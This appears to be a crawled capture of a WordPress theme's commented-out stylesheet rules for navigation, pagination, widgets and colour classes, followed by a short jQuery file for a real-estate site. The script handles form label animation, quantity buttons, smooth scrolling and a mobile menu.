/*	.navigation .nav-links {*/
/*		display: flex;*/
/*		justify-content: center;*/
/*		flex-wrap: wrap;*/
/*	}*/

/*	.navigation .nav-links .nav-next,*/
/*	.navigation .nav-links .nav-previous {*/
/*		flex: 0 1 auto;*/
/*		margin-bottom: inherit;*/
/*		margin-top: inherit;*/
/*		max-width: calc(50% - (0.5 * var(--global--spacing-unit)));*/
/*	}*/

/*	.navigation .nav-links .nav-next {*/
/*		text-align: right;*/
/*	}*/
/*}*/

/*.navigation .svg-icon {*/
/*	display: inline-block;*/
/*	fill: currentColor;*/
/*	vertical-align: middle;*/
/*	position: relative;*/
/*}*/

/*.navigation .nav-previous .svg-icon,*/
/*.navigation .prev .svg-icon {*/
/*	top: -2px;*/
/*	margin-right: calc(0.25 * var(--global--spacing-unit));*/
/*}*/

/*.navigation .nav-next .svg-icon,*/
/*.navigation .next .svg-icon {*/
/*	top: -1px;*/
/*	margin-left: calc(0.25 * var(--global--spacing-unit));*/
/*}*/

/*.post-navigation {*/
/*	margin: var(--global--spacing-vertical) auto;*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	.post-navigation {*/
/*		margin: var(--global--spacing-vertical) auto;*/
/*	}*/
/*}*/

/*.post-navigation .meta-nav {*/
/*	line-height: var(--global--line-height-body);*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.post-navigation .post-title {*/
/*	display: inline-block;*/
/*	font-family: var(--global--font-primary);*/
/*	font-size: var(--global--font-size-lg);*/
/*	font-weight: var(--pagination--font-weight-strong);*/
/*	line-height: var(--global--line-height-heading);*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	.post-navigation .post-title {*/
/*		margin: 5px calc(24px + (0.25 * var(--global--spacing-unit))) 0;*/
/*	}*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.post-navigation .nav-links {*/
/*		justify-content: space-between;*/
/*	}*/
/*}*/

/*.post-navigation .nav-next,*/
/*.post-navigation .nav-previous {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.post-navigation .nav-next:first-child,*/
/*.post-navigation .nav-previous:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.post-navigation .nav-next:last-child,*/
/*.post-navigation .nav-previous:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.pagination,*/
/*.comments-pagination {*/
/*	border-top: 3px solid var(--global--color-border);*/
/*	padding-top: var(--global--spacing-vertical);*/
/*	margin: var(--global--spacing-vertical) auto;*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	.pagination,*/
/*	.comments-pagination {*/
/*		margin: var(--global--spacing-vertical) auto;*/
/*	}*/
/*}*/

/*.pagination .nav-links,*/
/*.comments-pagination .nav-links {*/
/*	margin-top: calc(-1 * var(--global--spacing-vertical));*/
/*}*/

/*.pagination .nav-links a:hover,*/
/*.comments-pagination .nav-links a:hover {*/
/*	color: var(--pagination--color-link-hover);*/
/*}*/

/*.is-dark-theme .pagination .nav-links a:active,*/
/*.is-dark-theme .pagination .nav-links a:hover:active,*/
/*.is-dark-theme .pagination .nav-links a:hover:focus,*/
/*.is-dark-theme .comments-pagination .nav-links a:active,*/
/*.is-dark-theme .comments-pagination .nav-links a:hover:active,*/
/*.is-dark-theme .comments-pagination .nav-links a:hover:focus {*/
/*	color: var(--global--color-background);*/
/*}*/

/*.has-background-white .pagination .nav-links a:active,*/
/*.has-background-white .pagination .nav-links a:hover:active,*/
/*.has-background-white .pagination .nav-links a:hover:focus,*/
/*.has-background-white .comments-pagination .nav-links a:active,*/
/*.has-background-white .comments-pagination .nav-links a:hover:active,*/
/*.has-background-white .comments-pagination .nav-links a:hover:focus {*/
/*	color: var(--global--color-white);*/
/*}*/

/*.pagination .nav-links > *,*/
/*.comments-pagination .nav-links > * {*/
/*	color: var(--pagination--color-text);*/
/*	font-family: var(--pagination--font-family);*/
/*	font-size: var(--pagination--font-size);*/
/*	font-weight: var(--pagination--font-weight);*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-left: calc(0.66 * var(--global--spacing-unit));*/
/*	margin-right: calc(0.66 * var(--global--spacing-unit));*/
/*}*/

/*.pagination .nav-links > *.current,*/
/*.comments-pagination .nav-links > *.current {*/
/*	text-decoration: underline;*/
/*}*/

/*.pagination .nav-links > *:not(.dots):not(.current):hover,*/
/*.comments-pagination .nav-links > *:not(.dots):not(.current):hover {*/
/*	text-decoration-style: dotted;*/
/*}*/

/*.pagination .nav-links > *:first-child,*/
/*.comments-pagination .nav-links > *:first-child {*/
/*	margin-left: 0;*/
/*}*/

/*.pagination .nav-links > *:last-child,*/
/*.comments-pagination .nav-links > *:last-child {*/
/*	margin-right: 0;*/
/*}*/

/*.pagination .nav-links > *.next,*/
/*.comments-pagination .nav-links > *.next {*/
/*	margin-left: auto;*/
/*}*/

/*.pagination .nav-links > *.prev,*/
/*.comments-pagination .nav-links > *.prev {*/
/*	margin-right: auto;*/
/*}*/
/*@media only screen and (max-width: 821px) {*/

/*	.pagination .nav-links,*/
/*	.comments-pagination .nav-links {*/
/*		display: flex;*/
/*		flex-wrap: wrap;*/
/*	}*/

/*	.pagination .page-numbers,*/
/*	.comments-pagination .page-numbers {*/
/*		display: none;*/
/*	}*/

/*	.pagination .page-numbers.prev,*/
/*	.pagination .page-numbers.next,*/
/*	.comments-pagination .page-numbers.prev,*/
/*	.comments-pagination .page-numbers.next {*/
/*		display: inline-block;*/
/*		flex: 0 1 auto;*/
/*	}*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.pagination .nav-short,*/
/*	.comments-pagination .nav-short {*/
/*		display: none;*/
/*	}*/
/*}*/

/*.comments-pagination {*/
/*	padding-top: calc(0.66 * var(--global--spacing-vertical));*/
/*	margin: calc(3 * var(--global--spacing-vertical)) auto;*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	.comments-pagination {*/
/*		margin: calc(3 * var(--global--spacing-vertical)) auto calc(4 * var(--global--spacing-vertical)) auto;*/
/*	}*/
/*}*/

/*.comments-pagination .nav-links > * {*/
/*	font-size: var(--global--font-size-md);*/
/*}*/

/*.widget-area {*/
/*	margin-top: calc(6 * var(--global--spacing-vertical));*/
/*	padding-bottom: calc(var(--global--spacing-vertical) / 3);*/
/*	color: var(--footer--color-text);*/
/*	font-size: var(--footer--font-size);*/
/*	font-family: var(--footer--font-family);*/
/*}*/
/*@media only screen and (min-width: 652px) {*/

/*	.widget-area {*/
/*		display: grid;*/
/*		grid-template-columns: repeat(2, 1fr);*/
/*		column-gap: calc(2 * var(--global--spacing-horizontal));*/
/*	}*/
/*}*/
/*@media only screen and (min-width: 1024px) {*/

/*	.widget-area {*/
/*		grid-template-columns: repeat(3, 1fr);*/
/*	}*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.widget-area {*/
/*		margin-top: calc(3 * var(--global--spacing-vertical));*/
/*	}*/
/*}*/

/*.widget-area ul {*/
/*	list-style-type: none;*/
/*	padding: 0;*/
/*}*/

/*.widget-area ul li {*/
/*	line-height: var(--widget--line-height-list);*/
/*}*/

/*.widget-area ul.sub-menu,*/
/*.widget-area ul.children {*/
/*	margin-left: var(--widget--spacing-menu);*/
/*}*/

/*.widget-area ul .sub-menu-toggle {*/
/*	display: none;*/
/*}*/

/*.widget-area a {*/
/*	color: var(--footer--color-link);*/
/*	text-decoration: underline;*/
/*	text-decoration-style: solid;*/
/*	text-decoration-color: currentColor;*/
/*}*/

/*.widget-area a:link,*/
/*.widget-area a:visited,*/
/*.widget-area a:active {*/
/*	color: var(--footer--color-link);*/
/*}*/

/*.widget-area a:hover {*/
/*	color: var(--footer--color-link-hover);*/
/*	text-decoration-style: dotted;*/
/*}*/

/*.widget-area .wp-block-social-links.alignright {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	justify-content: flex-end;*/
/*}*/

/*.widget-area .wp-block-social-links.alignleft {*/
/*	margin-top: var(--global--spacing-vertical);*/
/*}*/

/*.widget-area:after {*/
/*	content: "";*/
/*	display: table;*/
/*	clear: both;*/
/*}*/

/*.widget-title {*/
/*	font-size: var(--global--font-size-sm);*/
/*	font-weight: var(--widget--font-weight-title);*/
/*	line-height: var(--widget--line-height-title);*/
/*}*/

/*.search-form {*/
/*	display: flex;*/
/*	flex-wrap: wrap;*/
/*	margin: auto;*/
/*	max-width: var(--responsive--aligndefault-width);*/
/*}*/

/*.search-form > label {*/
/*	width: 100%;*/
/*	margin-bottom: 0;*/
/*	font-weight: var(--form--label-weight);*/
/*}*/

/*.search-form .search-field {*/
/*	flex-grow: 1;*/
/*	max-width: inherit;*/
/*	margin-top: calc(var(--global--spacing-vertical) / 3);*/
/*	margin-right: calc(0.66 * var(--global--spacing-horizontal));*/
/*}*/

/*.search-form .search-submit {*/
/*	margin-top: calc(var(--global--spacing-vertical) / 3);*/
/*	margin-left: 10px;*/
/*}*/

/*.widget_search > .search-form .search-field {*/
/*	margin-right: calc(-1 * var(--button--border-width));*/
/*	-webkit-appearance: none;*/
/*	margin-bottom: calc(0.5 * var(--global--spacing-vertical));*/
/*}*/

/*.widget_search > .search-form .search-submit {*/
/*	margin-left: 0;*/
/*	margin-bottom: calc(0.5 * var(--global--spacing-vertical));*/
/*}*/

/*.widget_rss a.rsswidget .rss-widget-icon {*/
/*	display: none;*/
/*}*/

/* Category 07 is for any utility classes that are not assigned to a specific component. */
/*.screen-reader-text {*/
/*	border: 0;*/
/*	clip: rect(1px, 1px, 1px, 1px);*/
/*	-webkit-clip-path: inset(50%);*/
/*	clip-path: inset(50%);*/
/*	height: 1px;*/
/*	margin: -1px;*/
/*	overflow: hidden;*/
/*	padding: 0;*/
/*	position: absolute !important;*/
/*	width: 1px;*/
/*	word-wrap: normal !important;*/
/*	word-break: normal;*/
/*}*/

/*.skip-link:focus {*/
/*	background-color: #f1f1f1;*/
/*	border-radius: 3px;*/
/*	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);*/
/*	clip: auto !important;*/
/*	-webkit-clip-path: none;*/
/*	clip-path: none;*/
/*	color: #21759b;*/
/*	display: block;*/
/*	font-size: 0.875rem;*/
/*	font-weight: 700;*/
/*	height: auto;*/
/*	left: 5px;*/
/*	line-height: normal;*/
/*	padding: 15px 23px 14px;*/
/*	text-decoration: none;*/
/*	top: 5px;*/
/*	width: auto;*/
/*	z-index: 100000;*/
/*}*/

/* Do not show the outline on the skip link target. */
/*#content[tabindex="-1"]:focus {*/
/*	outline: 0;*/
/*}*/

/*@media (prefers-reduced-motion) {*/

/*	* {*/
/*		transition-delay: 0s !important;*/
/*		transition-duration: 0s !important;*/
/*	}*/
/*}*/

/*.has-black-color[class] {*/
/*	color: var(--global--color-black);*/
/*}*/

/*.has-black-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-black, #000);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-gray-color[class] {*/
/*	color: var(--global--color-gray);*/
/*}*/

/*.has-gray-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-gray, #000);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-dark-gray-color[class] {*/
/*	color: var(--global--color-dark-gray);*/
/*}*/

/*.has-dark-gray-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-dark-gray, #000);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-green-color[class] {*/
/*	color: var(--global--color-green);*/
/*}*/

/*.has-green-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-green, #fff);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-blue-color[class] {*/
/*	color: var(--global--color-blue);*/
/*}*/

/*.has-blue-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-blue, #fff);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-purple-color[class] {*/
/*	color: var(--global--color-purple);*/
/*}*/

/*.has-purple-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-purple, #fff);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-red-color[class] {*/
/*	color: var(--global--color-red);*/
/*}*/

/*.has-red-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-red, #fff);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-orange-color[class] {*/
/*	color: var(--global--color-orange);*/
/*}*/

/*.has-orange-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-orange, #fff);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-yellow-color[class] {*/
/*	color: var(--global--color-yellow);*/
/*}*/

/*.has-yellow-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-yellow, #fff);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-white-color[class] {*/
/*	color: var(--global--color-white);*/
/*}*/

/*.has-white-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-white, #fff);*/
/*	color: var(--local--color-primary);*/
/*}*/

/*.has-background a,*/
/*.has-background p,*/
/*.has-background h1,*/
/*.has-background h2,*/
/*.has-background h3,*/
/*.has-background h4,*/
/*.has-background h5,*/
/*.has-background h6 {*/
/*	color: currentColor;*/
/*}*/

/*.has-black-background-color[class] {*/
/*	background-color: var(--global--color-black);*/
/*}*/

/*.has-black-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-black, #000);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-dark-gray-background-color[class] {*/
/*	background-color: var(--global--color-dark-gray);*/
/*}*/

/*.has-dark-gray-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-dark-gray, #000);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-gray-background-color[class] {*/
/*	background-color: var(--global--color-gray);*/
/*}*/

/*.has-gray-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-gray, #000);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-light-gray-background-color[class] {*/
/*	background-color: var(--global--color-light-gray);*/
/*}*/

/*.has-light-gray-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-light-gray, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-green-background-color[class] {*/
/*	background-color: var(--global--color-green);*/
/*}*/

/*.has-green-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-green, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-blue-background-color[class] {*/
/*	background-color: var(--global--color-blue);*/
/*}*/

/*.has-blue-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-blue, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-purple-background-color[class] {*/
/*	background-color: var(--global--color-purple);*/
/*}*/

/*.has-purple-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-purple, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-red-background-color[class] {*/
/*	background-color: var(--global--color-red);*/
/*}*/

/*.has-red-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-red, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-orange-background-color[class] {*/
/*	background-color: var(--global--color-orange);*/
/*}*/

/*.has-orange-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-orange, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-yellow-background-color[class] {*/
/*	background-color: var(--global--color-yellow);*/
/*}*/

/*.has-yellow-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-yellow, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-white-background-color[class] {*/
/*	background-color: var(--global--color-white);*/
/*}*/

/*.has-white-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-background: var(--global--color-white, #fff);*/
/*	background-color: var(--local--color-background);*/
/*}*/

/*.has-background:not(.has-text-color).has-black-background-color[class],*/
/*.has-background:not(.has-text-color).has-gray-background-color[class],*/
/*.has-background:not(.has-text-color).has-dark-gray-background-color[class] {*/
/*	color: var(--global--color-white);*/
/*}*/

/*.has-background:not(.has-text-color).has-black-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-gray-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-dark-gray-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-background, #fff);*/
/*	color: var(--local--color-primary, var(--global--color-primary));*/
/*}*/

/*.is-dark-theme .has-background:not(.has-text-color).has-black-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-gray-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-dark-gray-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-primary, #000);*/
/*}*/

/*.has-background:not(.has-text-color).has-green-background-color[class],*/
/*.has-background:not(.has-text-color).has-blue-background-color[class],*/
/*.has-background:not(.has-text-color).has-purple-background-color[class],*/
/*.has-background:not(.has-text-color).has-red-background-color[class],*/
/*.has-background:not(.has-text-color).has-orange-background-color[class],*/
/*.has-background:not(.has-text-color).has-yellow-background-color[class],*/
/*.has-background:not(.has-text-color).has-white-background-color[class] {*/
/*	color: var(--global--color-dark-gray);*/
/*}*/

/*.has-background:not(.has-text-color).has-green-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-blue-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-purple-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-red-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-orange-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-yellow-background-color[class] > [class*=__inner-container],*/
/*.has-background:not(.has-text-color).has-white-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-primary, #000);*/
/*	color: var(--local--color-primary, var(--global--color-primary));*/
/*}*/

/*.is-dark-theme .has-background:not(.has-text-color).has-green-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-blue-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-purple-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-red-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-orange-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-yellow-background-color[class] > [class*=__inner-container],*/
/*.is-dark-theme .has-background:not(.has-text-color).has-white-background-color[class] > [class*=__inner-container] {*/
/*	--local--color-primary: var(--global--color-background, #fff);*/
/*}*/

/*.has-purple-to-yellow-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-purple), var(--global--color-yellow));*/
/*}*/

/*.has-yellow-to-purple-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-yellow), var(--global--color-purple));*/
/*}*/

/*.has-green-to-yellow-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-green), var(--global--color-yellow));*/
/*}*/

/*.has-yellow-to-green-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-yellow), var(--global--color-green));*/
/*}*/

/*.has-red-to-yellow-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-red), var(--global--color-yellow));*/
/*}*/

/*.has-yellow-to-red-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-yellow), var(--global--color-red));*/
/*}*/

/*.has-purple-to-red-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-purple), var(--global--color-red));*/
/*}*/

/*.has-red-to-purple-gradient-background {*/
/*	background: linear-gradient(160deg, var(--global--color-red), var(--global--color-purple));*/
/*}*/

/*header *,*/
/*main *,*/
/*footer * {*/
/*	max-width: var(--global--spacing-measure);*/
/*}*/

/*html,*/
/*body,*/
/*div,*/
/*header,*/
/*nav,*/
/*article,*/
/*figure,*/
/*hr,*/
/*main,*/
/*section,*/
/*footer {*/
/*	max-width: none;*/
/*}*/

/*.is-IE.is-dark-theme {*/
/*	color: #fff;*/
/*}*/

/*.is-IE.is-dark-theme *,*/
/*.is-IE.is-dark-theme a,*/
/*.is-IE.is-dark-theme .site-description,*/
/*.is-IE.is-dark-theme .entry-title,*/
/*.is-IE.is-dark-theme .entry-footer,*/
/*.is-IE.is-dark-theme .widget-area,*/
/*.is-IE.is-dark-theme .post-navigation .meta-nav,*/
/*.is-IE.is-dark-theme .footer-navigation-wrapper li a:link,*/
/*.is-IE.is-dark-theme .site-footer > .site-info,*/
/*.is-IE.is-dark-theme .site-footer > .site-info a,*/
/*.is-IE.is-dark-theme .site-footer > .site-info a:visited {*/
/*	color: #fff;*/
/*}*/

/*.is-IE.is-dark-theme .sub-menu-toggle svg,*/
/*.is-IE.is-dark-theme .sub-menu-toggle path,*/
/*.is-IE.is-dark-theme .post-navigation .meta-nav svg,*/
/*.is-IE.is-dark-theme .post-navigation .meta-nav path {*/
/*	fill: #fff;*/
/*}*/

/*.is-IE.is-dark-theme .primary-navigation > div > .menu-wrapper > li > .sub-menu li {*/
/*	background: #000;*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	.is-IE.is-dark-theme.primary-navigation-open .primary-navigation > .primary-menu-container,*/
/*	.is-IE.is-dark-theme.primary-navigation-open .menu-button-container {*/
/*		background-color: #000;*/
/*	}*/
/*}*/

/*.is-IE.is-dark-theme .skip-link:focus {*/
/*	color: #21759b;*/
/*}*/

/*.is-IE .navigation .nav-links {*/
/*	display: block;*/
/*}*/

/*.is-IE .post-thumbnail .wp-post-image {*/
/*	min-width: auto;*/
/*}*/


--- FILE ---
content_type: application/javascript
request_url: https://www.upsellhomes.com/wp-content/themes/upsell-child-theme/assets/js/custom.js?ver=6.8.3
body_size: 578
content:
$(function(){
	// misc adjustments
    var c = $(".addressval").attr("data-val");
    $("#input_2_86").attr("value", c);
    $(".form-address a").on("click", function(){
        window.location.href = 'http://upsell.siteassembly.com/';
        return false;
    });

    // scroll to
    $(".scrollTo").on('click',function(event){		
		event.preventDefault();
		$('html,body').stop().animate({scrollTop:($(this.hash).offset().top)},600);
	});
	

	// form label animation
    jQuery('.step_form').on('focus','.gform_wrapper .gfield .large',function () {
        jQuery(this).parents('.gfield').addClass('focused');
        var inputValue = jQuery(this).val();
    });
    jQuery('.step_form').on('keypress', '.gform_wrapper .gfield .large', function () {
        var inputValue = jQuery(this).val();
        if (inputValue == "") {
            jQuery(this).parents('.gfield').removeClass('input_filled');
        } else {
            jQuery(this).parents('.gfield').addClass('input_filled');
        }
    });

    jQuery('.step_form').on('blur','.gform_wrapper .gfield .large',function () {
        var inputValue = jQuery(this).val();
        if (inputValue == "") {
            jQuery(this).removeClass('filled');
            jQuery(this).parents('.gfield').removeClass('input_filled');
            jQuery(this).parents('.gfield').removeClass('focused');
        } else {
            jQuery(this).addClass('filled');
            jQuery(this).parents('.gfield').addClass('input_filled');
        }
    });
    jQuery('.step_form').on('change','.gform_wrapper .gfield .gfield_select.large',function () {
        var inputValue = jQuery(this).val();
        if (inputValue == "") {
            jQuery(this).removeClass('filled');
            jQuery(this).parents('.gfield').removeClass('input_filled');
            jQuery(this).parents('.gfield').removeClass('focused');
        } else {
            jQuery(this).addClass('filled');
            jQuery(this).parents('.gfield').addClass('input_filled');
        }
    });

    jQuery('.step_form .gform_wrapper .gfield .large').each(function () {
        var inputValue = jQuery(this).val();
        if (inputValue !== "") {
            jQuery(this).addClass('filled');
            jQuery(this).parents('.form-group').addClass('input_filled');
        } 
    });
    
    // product qty increment
    $('.form-input-quantity .ginput_container_number').each(function(){
        var $this = $(this);  
        $this.append('<span class="increment_qty"></span>');
        $this.append('<span class="decrement_qty"></span>');
    });
	$('.increment_qty').on('click',function() {
      var oldVal = $(this).parent().find("input").val();
      jQuery(this).parents('.gfield').addClass('focused');
      if ( parseFloat(oldVal) >= 0 ) {
        var newVal = parseFloat(oldVal) + 1;
        $(this).parent().find("input").val(newVal);
      } else {
          $(this).parent().find("input").val(1);
      }
    });
	$('.decrement_qty').on('click',function() {
      var oldVal = $(this).parent().find("input").val();
      jQuery(this).parents('.gfield').addClass('focused');
      if ( parseFloat(oldVal) >= 1 ) {
        var newVal = parseFloat(oldVal) - 1;
        $(this).parent().find("input").val(newVal);
      } else {
          $(this).parent().find("input").val(1);
      }
    });
    


	// Dropdown menu	
	$('.mainnav > ul > li:has(>ul) > a').addClass('listarrow');
		
	
	// mobile menu
	$('.mobile_menubtn').on('click',function(){
		$(this).toggleClass('open');
        $('body').toggleClass('menuopen');
		if($('.mainnav ul li ul').is(':visible')) {
    		$('.mainnav ul li ul').slideUp();
			$('.mainnav > ul > li').removeClass('menudown');
		}
	});
	
}); // end document ready

$(window).load(function(e) {

}); // end window load
